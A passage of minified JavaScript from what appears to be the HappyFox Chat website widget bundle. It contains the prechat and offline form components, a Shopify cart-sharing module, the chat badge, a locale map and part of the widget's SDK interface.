e=!1,t=this.props.state.get("typed:prechat:phoneNumber"),i=c.phoneNumber(t);return e=this.props.widget.isPrechatPhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},onPhoneNumberChange:function(e){this.props.state.set("typed:prechat:phoneNumber",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},canShowDepartments:function(){return this.props.widget.isPrechatDepartmentEnabled()&&this.props.departments.length>2},canShowCustomPrechatFields:function(){return this.props.prechatFields.length>0},onDepartmentChange:function(e){g.emit("".concat(this.name,":change:department_picker_value"),e)},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return t?"object"==typeof(e=n.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},scrollTo:function(e){l.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},getButtonText:function(){return this.props.submitButtonText?this.props.submitButtonText:this.props.departments.isViewStateSelectedDepartmentAvailable()?this.props.widget.get("text").startButton||this.props.widget.i18next.t("customText.startButton"):this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")},render:function(){this.props.departments.isSelectedDepartmentAvailable();return t.createElement("form",{className:"prechat",onSubmit:this.onPrechatSubmit,noValidate:!0},t.createElement(o,{className:"flex-expanded",ref:"customScrollbar",autoHeightMax:"100%"},t.createElement("div",{className:"prechat-spacing"},this.props.widget.isPrechatNameEnabled()&&t.createElement(r,{name:"prechat_form_name"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},t.createElement("input",{ref:"name",name:"name",type:"text",autoComplete:"off",defaultValue:this.props.state.get("typed:prechat:name")||this.props.visitor.get("name")||"",required:!0,onChange:this.validateName,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isPrechatNameOptional()?this.formatedOptionalText():""),!this.state.isValidName&&t.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),this.props.widget.isPrechatEmailEnabled()&&t.createElement(r,{name:"prechat_form_email"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},t.createElement("input",{ref:"email",name:"email",type:"email",defaultValue:this.props.state.get("typed:prechat:email")||this.props.visitor.get("email")||"",required:!0,className:this.props.state.get("typed:prechat:email")?"used":"",onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{htmlFor:"email"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isPrechatEmailOptional()?this.formatedOptionalText():""),!this.state.isValidEmail&&t.createElement("div",{className:"material-input-error-message",title:this.state.emailErrorMessage},this.state.emailErrorMessage))),this.props.widget.isPrechatPhoneNumberEnabled()&&t.createElement(r,{name:"prechat_form_phonenumber",className:"phone-number-field"},t.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},t.createElement("label",{className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isPrechatPhoneNumberOptional()?this.formatedOptionalText():""),t.createElement(s,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.props.state.get("typed:prechat:phoneNumber")||this.props.visitor.get("phoneNumber")||"",className:"phone-number-input"}),!this.state.isValidPhoneNumber&&t.createElement("div",{className:"clearfix"},t.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError"))))),this.canShowDepartments()&&t.createElement(r,{name:"prechat_form_department"},t.createElement(h,{ref:"departmentPicker",config:this.props.config,widget:this.props.widget,departments:this.props.departments,state:this.props.state,visitor:this.props.visitor,routing:this.props.routing,onChange:this.onDepartmentChange})),this.canShowCustomPrechatFields()&&t.createElement(u,{ref:"prechatFieldList",prechatFields:this.props.prechatFields,widget:this.props.widget,state:this.props.state,visitor:this.props.visitor}),t.createElement(r,{name:"prechat_form_visitor_consent"},t.createElement(p,{ref:"visitorConsent",widget:this.props.widget})))),t.createElement("div",{className:"chatbox-footer"},t.createElement(d,{onClick:this.onStartChatClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.getButtonText()}),!this.props.widget.get("removeHfcBranding")&&t.createElement("div",{className:"center small-text mb1"},t.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer")))))}});e.exports=m}).call(this,i("GaOt"))},nCzs:function(e,t,i){(function($){var t=i("D4Hh"),n=i("tnYR"),s=i("FrMp"),o=t.extend({name:"shopify",init:function(){this.validate()},events:{"join:agent":"onAgentJoin","resume_chat:join:agent":"onResumeChatAgentJoin"},onAgentJoin:function(){this.sendCartInfo()},onResumeChatAgentJoin:function(){this.sendCartInfo()},sendCartInfo:function(){var e=this;return this.fetchCartInfo().then((function(t){return e.sendToAgent(t)}))},fetchCartInfo:function(){var e=this;return this.validate().then((function(){return e._fetchCartInfo()}))},_fetchCartInfo:function(){return s.chatController.parentAjax({url:"/cart.js",dataType:"json"})},validate:function(){return this.isOnShopify()},isOnShopify:function(){return this._isOnShopifyDeferred||(this._isOnShopifyDeferred=this.findWhetherLoadedOnShopify()),this._isOnShopifyDeferred},findWhetherLoadedOnShopify:function(){var e=$.Deferred();return s.chatController.executeFunction((function(e){e(void 0,void 0!==window.Shopify)})).with().then((function(t,i){i?e.resolve(i):(n.log("HappyFox Chat widget not loaded on Shopify page"),e.reject(i))})),e.promise()}});e.exports=o}).call(this,i("GaOt"))},oVbN:function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("uY6S")),s=(i("DKRB"),i("zeuY")),o=(i("ddkv"),i("bB17")),a=i("V3Bw"),r=i("uQlM"),l=i("1wLG"),c=i("Q6FD"),h=t.createClass({displayName:"BadgeComponent",name:"badge",TYPE:{FULL:"full",COMPACT:"compact",TRIGGERED_CHAT:"triggered_chat",PROACTIVE_CHAT:"proactive_chat"},mixins:[t.BackboneMixin("widget","change"),t.BackboneMixin("agentAvailability","change:available"),t.BackboneMixin("agentAvailability","change:busy"),t.BackboneMixin("proactiveRequest","change"),t.BackboneMixin("triggeredChat","change:status"),t.BackboneMixin("chattingAgents","add"),t.BackboneMixin("chattingAgents","remove"),t.BackboneMixin("chattingAgents","reset"),t.BackboneMixin("chattingAgents","change"),t.BackboneMixin("state","change:notification"),t.BackboneMixin("state","change")],getInitialState:function(){return this.badgeVisibility=!1,this.state},componentDidMount:function(){this.forceRepaint()},forceRepaint:function(){$(this.refs.badge).addClass("repaint")},onBadgeClick:function(e){s.emit(this.name+":click:badge",e)},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t=l,i=this.getRecentAgent(),n=!this.props.visitor.canConsiderAsAvailable();return i?t=i.get("profile_image")||l:n?t=c:(e=this.props.proactiveRequest.get("agent_profile_image"))&&(t=e),t},getBadgeTitle:function(){var e,t=this.getRecentAgent(),i=this.props.proactiveRequest.get("agent_name");if(t&&t.get("agent_name")){var n=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");e=t.getAgentName(n)}else e=i||(this.props.visitor.canConsiderAsAvailable()?this.props.widget.get("text").badge||this.props.widget.i18next.t("customText.badge"):this.props.widget.get("text").offlineBadge||this.props.widget.i18next.t("customText.offlineBadge"));return e},canShowBadge:function(){return this.props.widget.get("showBadge")&&(this.props.widget.get("showBadgeOnLoad")||this.props.state.get("isChatboxOpenedOnce"))},canShowNonResponsiveFallback:function(){return!this.props.state.get("isResponsive")&&this.isOnMobile()},hasTriggeredChat:function(){return this.props.triggeredChat.isPending()},getBadgeType:function(){var e=this.TYPE.FULL;if(this.hasTriggeredChat())e=this.TYPE.TRIGGERED_CHAT;else if(this.props.proactiveRequest.isPendingInBadgeView())e=this.TYPE.PROACTIVE_CHAT;else switch(this.props.widget.get("appearance").badgeStyle){case"full":e=this.TYPE.FULL,this.isOnMobile()&&(e=this.TYPE.COMPACT);break;case"compact":e=this.TYPE.COMPACT}return e},isOnMobile:function(){return this.props.state.get("isOnMobile")},getBadgeImageClass:function(){var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")&&(t+=" circle"):this.props.proactiveRequest.get("agent_profile_image")&&(t+=" circle"),t},getPosition:function(){var e=this.props.widget.get("appearance");return n.get(e,"position","bottomRight")},render:function(){var e=this.getBadgeType(),i=this.getPosition(),n=this.canShowNonResponsiveFallback(),s=this.getIcon();return t.createElement("div",null,this.canShowBadge()&&t.createElement("div",null,e===this.TYPE.FULL&&t.createElement(r,{config:this.props.config,widget:this.props.widget,state:this.props.state,handleClick:this.onBadgeClick,badgeVisibility:this.badgeVisibility,badgePosition:i,badgeTitle:this.getBadgeTitle(),badgeImageClass:this.getBadgeImageClass(),IconSrc:s}),e===this.TYPE.COMPACT&&t.createElement("div",{ref:"badge",onClick:this.onBadgeClick,id:"hfc-badge",className:"badge-compact animated fadeInUp"},t.createElement("div",{className:"badge-image",style:this.props.widget.get("colorStyles").bg},t.createElement("img",{className:this.getBadgeImageClass(),src:s}),this.props.state.get("notification")>0&&t.createElement("div",{className:"unread-message-count",style:this.props.widget.get("colorStyles").bgFg}," ",this.props.state.get("notification")))),e===this.TYPE.TRIGGERED_CHAT&&t.createElement(o,{config:this.props.config,widget:this.props.widget,state:this.props.state,chattingAgents:this.props.chattingAgents,proactiveRequest:this.props.proactiveRequest,agentAvailability:this.props.agentAvailability,triggeredChat:this.props.triggeredChat,responsive:!n}),e===this.TYPE.PROACTIVE_CHAT&&t.createElement(a,{config:this.props.config,widget:this.props.widget,state:this.props.state,chattingAgents:this.props.chattingAgents,proactiveRequest:this.props.proactiveRequest,agentAvailability:this.props.agentAvailability,responsive:!n})))}});e.exports=h}).call(this,i("GaOt"))},pJYS:function(e,t,i){var n={"./af":"a2iI","./af.js":"a2iI","./ar":"qPzD","./ar-dz":"zLJo","./ar-dz.js":"zLJo","./ar-kw":"XFf8","./ar-kw.js":"XFf8","./ar-ly":"XRYT","./ar-ly.js":"XRYT","./ar-ma":"DUVZ","./ar-ma.js":"DUVZ","./ar-sa":"aoIg","./ar-sa.js":"aoIg","./ar-tn":"C4dg","./ar-tn.js":"C4dg","./ar.js":"qPzD","./az":"6EVF","./az.js":"6EVF","./be":"hT6L","./be.js":"hT6L","./bg":"3kDF","./bg.js":"3kDF","./bm":"Oets","./bm.js":"Oets","./bn":"9arh","./bn-bd":"A7s9","./bn-bd.js":"A7s9","./bn.js":"9arh","./bo":"QKt9","./bo.js":"QKt9","./br":"Z0Yu","./br.js":"Z0Yu","./bs":"NF+/","./bs.js":"NF+/","./ca":"oxlq","./ca.js":"oxlq","./cs":"GOkH","./cs.js":"GOkH","./cv":"Xq1I","./cv.js":"Xq1I","./cy":"Uk8F","./cy.js":"Uk8F","./da":"RGez","./da.js":"RGez","./de":"dcWW","./de-at":"hDZd","./de-at.js":"hDZd","./de-ch":"I6A3","./de-ch.js":"I6A3","./de.js":"dcWW","./dv":"kKHv","./dv.js":"kKHv","./el":"y9oP","./el.js":"y9oP","./en-au":"VZI1","./en-au.js":"VZI1","./en-ca":"WyKH","./en-ca.js":"WyKH","./en-gb":"kX2B","./en-gb.js":"kX2B","./en-ie":"bv26","./en-ie.js":"bv26","./en-il":"VXHX","./en-il.js":"VXHX","./en-in":"5DGX","./en-in.js":"5DGX","./en-nz":"TqiD","./en-nz.js":"TqiD","./en-sg":"QdAY","./en-sg.js":"QdAY","./eo":"78n2","./eo.js":"78n2","./es":"3/23","./es-do":"PHxP","./es-do.js":"PHxP","./es-mx":"2Qp6","./es-mx.js":"2Qp6","./es-us":"f4S9","./es-us.js":"f4S9","./es.js":"3/23","./et":"ULdE","./et.js":"ULdE","./eu":"VGI5","./eu.js":"VGI5","./fa":"sT8a","./fa.js":"sT8a","./fi":"W0+E","./fi.js":"W0+E","./fil":"3Nny","./fil.js":"3Nny","./fo":"7nUs","./fo.js":"7nUs","./fr":"/xps","./fr-ca":"Yh7a","./fr-ca.js":"Yh7a","./fr-ch":"BOH5","./fr-ch.js":"BOH5","./fr.js":"/xps","./fy":"Ezr8","./fy.js":"Ezr8","./ga":"mjyf","./ga.js":"mjyf","./gd":"8d+C","./gd.js":"8d+C","./gl":"16NB","./gl.js":"16NB","./gom-deva":"Ez1N","./gom-deva.js":"Ez1N","./gom-latn":"HEoh","./gom-latn.js":"HEoh","./gu":"2qHU","./gu.js":"2qHU","./he":"byTR","./he.js":"byTR","./hi":"w+LK","./hi.js":"w+LK","./hr":"VIfZ","./hr.js":"VIfZ","./hu":"+rhA","./hu.js":"+rhA","./hy-am":"e0gR","./hy-am.js":"e0gR","./id":"oHi4","./id.js":"oHi4","./is":"+rdI","./is.js":"+rdI","./it":"7SJw","./it-ch":"+ca1","./it-ch.js":"+ca1","./it.js":"7SJw","./ja":"RwFu","./ja.js":"RwFu","./jv":"IC88","./jv.js":"IC88","./ka":"+/n2","./ka.js":"+/n2","./kk":"fSdL","./kk.js":"fSdL","./km":"+HR8","./km.js":"+HR8","./kn":"i1JG","./kn.js":"i1JG","./ko":"I/c7","./ko.js":"I/c7","./ku":"dXjs","./ku.js":"dXjs","./ky":"lLDN","./ky.js":"lLDN","./lb":"GqJX","./lb.js":"GqJX","./lo":"dPAL","./lo.js":"dPAL","./lt":"Ukyy","./lt.js":"Ukyy","./lv":"tDlX","./lv.js":"tDlX","./me":"ZqHZ","./me.js":"ZqHZ","./mi":"lCM3","./mi.js":"lCM3","./mk":"6Aks","./mk.js":"6Aks","./ml":"vlzl","./ml.js":"vlzl","./mn":"Fp72","./mn.js":"Fp72","./mr":"SkMt","./mr.js":"SkMt","./ms":"mL0s","./ms-my":"e1zB","./ms-my.js":"e1zB","./ms.js":"mL0s","./mt":"ybXX","./mt.js":"ybXX","./my":"q0/+","./my.js":"q0/+","./nb":"Skil","./nb.js":"Skil","./ne":"BZIV","./ne.js":"BZIV","./nl":"cHpQ","./nl-be":"/AaI","./nl-be.js":"/AaI","./nl.js":"cHpQ","./nn":"tdPS","./nn.js":"tdPS","./oc-lnc":"V7/c","./oc-lnc.js":"V7/c","./pa-in":"Leu7","./pa-in.js":"Leu7","./pl":"2tjr","./pl.js":"2tjr","./pt":"s5gh","./pt-br":"11uw","./pt-br.js":"11uw","./pt.js":"s5gh","./ro":"1goK","./ro.js":"1goK","./ru":"1wnn","./ru.js":"1wnn","./sd":"CZVp","./sd.js":"CZVp","./se":"oATu","./se.js":"oATu","./si":"eS8R","./si.js":"eS8R","./sk":"FKnK","./sk.js":"FKnK","./sl":"mKUj","./sl.js":"mKUj","./sq":"Vd3B","./sq.js":"Vd3B","./sr":"vWrn","./sr-cyrl":"J+Ca","./sr-cyrl.js":"J+Ca","./sr.js":"vWrn","./ss":"m1+p","./ss.js":"m1+p","./sv":"crXW","./sv.js":"crXW","./sw":"gy9L","./sw.js":"gy9L","./ta":"5I0Q","./ta.js":"5I0Q","./te":"jpr6","./te.js":"jpr6","./tet":"+/Ps","./tet.js":"+/Ps","./tg":"BXtU","./tg.js":"BXtU","./th":"QUVj","./th.js":"QUVj","./tk":"BJXl","./tk.js":"BJXl","./tl-ph":"sSXk","./tl-ph.js":"sSXk","./tlh":"AwWf","./tlh.js":"AwWf","./tr":"WKIg","./tr.js":"WKIg","./tzl":"FVQL","./tzl.js":"FVQL","./tzm":"/MfB","./tzm-latn":"d/fj","./tzm-latn.js":"d/fj","./tzm.js":"/MfB","./ug-cn":"LM8Y","./ug-cn.js":"LM8Y","./uk":"cY93","./uk.js":"cY93","./ur":"c1Je","./ur.js":"c1Je","./uz":"Ad4x","./uz-latn":"BNcf","./uz-latn.js":"BNcf","./uz.js":"Ad4x","./vi":"msAF","./vi.js":"msAF","./x-pseudo":"oK7w","./x-pseudo.js":"oK7w","./yo":"zIDj","./yo.js":"zIDj","./zh-cn":"kDBA","./zh-cn.js":"kDBA","./zh-hk":"SoEy","./zh-hk.js":"SoEy","./zh-mo":"O90w","./zh-mo.js":"O90w","./zh-tw":"Dgp9","./zh-tw.js":"Dgp9"};function s(e){var t=o(e);return i(t)}function o(e){if(!i.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}s.keys=function(){return Object.keys(n)},s.resolve=o,e.exports=s,s.id="pJYS"},pV5n:function(e,t,i){var n=i("ZA1j"),$=i("GaOt"),s=i("E7QV"),o=s.default,a=i("zeuY"),r=i("URka"),l=(i("WIhw"),i("/iMo")),c=i("lPBM"),h=i("XHI8"),d=(i("edsG"),i("GyMj")),u=i("yyMk").default,p=i("4wob"),g=p.Element,m=p.scroller,f=i("uY6S"),v=i("7ApY"),C=n.createClass({displayName:"OfflineFormComponent",name:"offline_form",mixins:[n.BackboneMixin("visitor","change:name"),n.BackboneMixin("visitor","change:email"),n.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0,isValidMessage:!0}},componentDidMount:function(){this.props.state.get("typed:"+this.name+":phoneNumber")||this.props.state.set("typed:"+this.name+":phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||(this.refs.name&&!this.refs.name.value?$(this.refs.name).focus():this.refs.email&&!this.refs.email.value?$(this.refs.email).focus():$(this.refs.message).focus())},onSubmitOfflineMessageClick:function(e){e.preventDefault(),this.submitOfflineMessage()},onOfflineMessageSubmit:function(e){e.preventDefault(),this.submitOfflineMessage()},submitOfflineMessage:function(){var e,t,i,n,s,o;this.validateForm()&&(e={},this.refs.name&&(t=f.trim(this.refs.name.value)),this.refs.email&&(i=f.trim(this.refs.email.value)),n=this.props.state.get("typed:"+this.name+":phoneNumber"),o=this.refs.offlineMessageField.getOfflineMessage(),this.props.widget.isOfflineNameEnabled()&&t&&(e.name=t),this.props.widget.isOfflineEmailEnabled()&&i&&(e.email=i),this.props.widget.isOfflinePhoneNumberEnabled()&&n&&(e.phoneNumber=n),this.refs.departmentPicker&&(e.departmentChatId=this.refs.departmentPicker.getSelectedDepartmentChatId()),this.canShowCustomPrechatFields()&&(s=this.refs.prechatFieldList.getValues({allowEmpty:!1})),s&&(e.customPrechatFields=s),e.offlineMessage=o,this.clearViewData(),a.emit(this.name+":submit:offline_form",e))},clearViewData:function(){this.props.state.unset("typed:"+this.name+":name"),this.props.state.unset("typed:"+this.name+":email"),this.props.state.unset("typed:"+this.name+":phoneNumber"),this.refs.offlineMessageField.clearViewData(),this.refs.departmentPicker&&this.refs.departmentPicker.clearViewData(),this.refs.prechatFieldList&&this.refs.prechatFieldList.clearViewData()},validateForm:function(){var e,t,i=this,n=!0,s=!1;function o(e,t){s||(s=!0,i.scrollTo(e),t&&t.focus&&t.focus())}return this.canShowNameField()&&(this.validateName()||(n=!1,o("offline_form_name",this.refs.name))),this.canShowEmailField()&&(this.validateEmail()||(n=!1,o("offline_form_email",this.refs.email))),this.canShowPhoneNumberField()&&(this.validatePhoneNumber()||(n=!1,o("offline_form_phonenumber"))),this.refs.departmentPicker&&(this.refs.departmentPicker.validate()||(n=!1,o("offline_form_department",this.refs.departmentPicker))),this.canShowCustomPrechatFields()&&((e=this.refs.prechatFieldList.validate()).isValid||(n=!1,o("pcf-"+(t=Object.keys(e.invalidFields)[0]),e.invalidFields[t].prechatFieldRef))),this.refs.offlineMessageField&&(this.refs.offlineMessageField.validate()||(n=!1,o("offline_form_message",this.refs.offlineMessageField))),this.refs.visitorConsent.validate()||(n=!1,o("offline_form_visitor_consent",this.refs.visitorConsent)),n},validateName:function(){var e,t=!1,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=r.visitorName(i);return(t=this.props.widget.isOfflineNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.props.state.set("typed:"+this.name+":name",i),this.setState({isValidName:t,nameErrorMessage:e}),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=r.email(i);return(t=this.props.widget.isOfflineEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.props.state.set("typed:"+this.name+":email",i),this.setState({isValidEmail:t,emailErrorMessage:e}),t},validatePhoneNumber:function(){var e=!1,t=this.props.state.get("typed:"+this.name+":phoneNumber"),i=r.phoneNumber(t);return e=this.props.widget.isOfflinePhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultNameValue:function(){return this.props.state.get("typed:"+this.name+":name")||this.props.visitor.get("name")||""},getDefaultEmailValue:function(){return this.props.state.get("typed:"+this.name+":email")||this.props.visitor.get("email")||""},getDefaultPhoneNumberValue:function(){return this.props.state.get("typed:"+this.name+":phoneNumber")||this.props.visitor.get("phoneNumber")||""},canShowDepartments:function(){return!this.props.state.get("isSelectedOfflineDepartInPrechat")&&this.props.widget.isPrechatDepartmentEnabled()&&this.props.departments.length>2},onPhoneNumberChange:function(e){this.props.state.set("typed:"+this.name+":phoneNumber",e)},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return t?"object"==typeof(e=s.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},canShowCustomPrechatFields:function(){return this.props.offlinePrechatFields.length>0},scrollTo:function(e){m.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},canShowNameField:function(){var e=!1;return this.props.widget.isOfflineNameEnabled()&&(e=!this.props.state.isMobileSdk()||!this.props.visitor.get("name")),e},canShowEmailField:function(){var e=!1;return this.props.widget.isOfflineEmailEnabled()&&(e=!this.props.state.isMobileSdk()||!this.props.visitor.get("email")),e},canShowPhoneNumberField:function(){var e=!1;return this.props.widget.isOfflinePhoneNumberEnabled()&&(e=!this.props.state.isMobileSdk()||!this.props.visitor.get("phoneNumber")),e},onDepartmentChange:function(e){a.emit("".concat(this.name,":change:department_picker_value"),e)},render:function(){var e=this.props.widget.get("text").offlineWelcomeText,t=this.props.state.isIosSdk();return n.createElement("form",{className:"offline-form",action:"submit",onSubmit:this.onOfflineMessageSubmit,noValidate:!0},n.createElement(u,{ref:"customScrollbar",className:"flex-expanded",autoHeightMax:"100%"},n.createElement("div",{className:"offline-form-spacing"},t&&n.createElement("div",{className:"ios-sdk-offline-title"},n.createElement("p",{className:"offline-text"},e)),this.canShowNameField()&&n.createElement(g,{name:"offline_form_name"},n.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},n.createElement("input",{ref:"name",className:"name",onChange:this.validateName,onBlur:this.preventCollapse,type:"text",defaultValue:this.getDefaultNameValue(),required:!0}),n.createElement("span",{className:"input-highlight"}),n.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},n.createElement("div",{className:"bar-left"}),n.createElement("div",{className:"bar-right"})),n.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isOfflineNameOptional()?"(optional)":""),!this.state.isValidName&&n.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),this.canShowEmailField()&&n.createElement(g,{name:"offline_form_email"},n.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},n.createElement("input",{ref:"email",onChange:this.validateEmail,onBlur:this.preventCollapse,name:"email",type:"email",defaultValue:this.getDefaultEmailValue(),className:this.getDefaultEmailValue()?"used":"",required:!0}),n.createElement("span",{className:"input-highlight"}),n.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},n.createElement("div",{className:"bar-left"}),n.createElement("div",{className:"bar-right"})),n.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isOfflineEmailOptional()?"(optional)":""),!this.state.isValidEmail&&n.createElement("span",{className:"material-input-error-message"},this.state.emailErrorMessage))),this.canShowPhoneNumberField()&&n.createElement(g,{name:"offline_form_phonenumber",className:"phone-number-field"},n.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},n.createElement("label",{className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isOfflinePhoneNumberOptional()?this.formatedOptionalText():""),n.createElement(o,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.getDefaultPhoneNumberValue(),className:"phone-number-input"}),!this.state.isValidPhoneNumber&&n.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError")))),this.canShowDepartments()&&n.createElement(g,{name:"offline_form_department"},n.createElement(l,{ref:"departmentPicker",context:"offline_form",config:this.props.config,widget:this.props.widget,departments:this.props.departments,state:this.props.state,visitor:this.props.visitor,routing:this.props.routing,onChange:this.onDepartmentChange})),this.canShowCustomPrechatFields()&&n.createElement(h,{ref:"prechatFieldList",prechatFields:this.props.offlinePrechatFields,widget:this.props.widget,state:this.props.state,visitor:this.props.visitor}),n.createElement(g,{name:"offline_form_message"},n.createElement(c,{ref:"offlineMessageField",state:this.props.state,widget:this.props.widget})),n.createElement(g,{name:"offline_form_visitor_consent"},n.createElement(v,{ref:"visitorConsent",widget:this.props.widget}))),n.createElement("div",{className:"chatbox-footer"},n.createElement(d,{onClick:this.onSubmitOfflineMessageClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")}),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"center small-text mb1"},n.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=C},qDZm:function(e,t,i){var n;function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var o=i("CliE"),$=i("GaOt"),a=(i("uY6S"),i("FrMp")),r=(s(n={_event:new o,emit:function(){var e=this,t=arguments;return a.chatController.getSDKLoadExcecutionDeferred().then((function(){return e._emit.apply(e,t)}))},_emit:function(){return this._event.emit.apply(this._event,arguments)},off:function(){return this._event.off.apply(this._event,arguments)},on:function(){return this._event.on.apply(this._event,arguments)}},"off",(function(){return this._event.off.apply(this._event,arguments)})),s(n,"create",(function(e){return a.chatController.create(e)})),s(n,"setVisitorInfo",(function(e){return a.chatController.setVisitorInfo(e)})),s(n,"getVisitorInfo",(function(){return a.chatController.getVisitorInfo()})),s(n,"unsetVisitor",(function(){return a.chatController.unsetVisitor()})),s(n,"getPrechatFields",(function(){return l(a.chatController.prechatFieldCollection.toJSON())})),s(n,"setPrechatFieldValues",(function(){return a.chatController.setPrechatFieldValues.apply(a.chatController,arguments)})),s(n,"unsetPrechatFieldValues",(function(){return a.chatController.unsetPrechatFieldValues.apply(a.chatController,arguments)})),s(n,"getPrechatFieldValues",(function(){return a.chatController.getPrechatFieldValues.apply(a.chatController,arguments)})),s(n,"setCustomFields",(function(){return a.chatController.setCustomFields.apply(a.chatController,arguments)})),s(n,"unsetCustomFields",(function(){return a.chatController.unsetCustomFields.apply(a.chatController,arguments)})),s(n,"getCustomField",(function(){return a.chatController.getCustomField.apply(a.chatController,arguments)})),s(n,"expandChatbox",(function(){return a.chatController.viewController.expandChatbox(),l()})),s(n,"collapseChatbox",(function(){return a.chatController.viewController.collapseChatbox(),l()})),s(n,"showWidget",(function(){return l(a.chatController.viewController.showWidget())})),s(n,"hideWidget",(function(){return l(a.chatController.viewController.hideWidget())})),s(n,"showBadge",(function(){return a.chatController.viewController.showBadge(),l()})),s(n,"hideBadge",(function(){return a.chatController.viewController.hideBadge(),l()})),s(n,"addCustomStyles",(function(e){var t=a.chatController;return t.viewController.addCustomStyles(e),t.jsSdkTracker.trackAddCustomStyles(),l()})),s(n,"addCustomCSSFile",(function(e){var t=a.chatController;return t.viewController.addCustomCSSFile(e),t.jsSdkTracker.trackAddCustomStyles(),l()})),s(n,"getTitlebarText",(function(){return l(a.chatController.viewController.getTitlebarText())})),s(n,"endChat",(function(){return a.chatController.viewController.endChatFromView()})),s(n,"getAgentsAvailability",(function(){return l(a.chatController.agentAvailabilityModel.isAvailable())})),s(n,"resolveOnLoadExcecution",(function(){return a.chatController.resolveOnLoadExcecutionDeferred()})),s(n,"getVisitorState",(function(){return l(a.chatController.visitorModel.get("state"))})),s(n,"getVisitorAccessToken",(function(){return l(a.chatController.visitorModel.get("accessToken"))})),s(n,"getVisitorSessionToken",(function(){return l(a.chatController.visitorModel.get("sessionToken"))})),s(n,"getVisitorNotificationCount",(function(){return l(a.chatController.visitorModel.get("notificationReceivedCount"))})),s(n,"connect",(function(){return l(a.chatController.connect())})),s(n,"getProactiveMessage",(function(){console.warn('DEPRECATED. 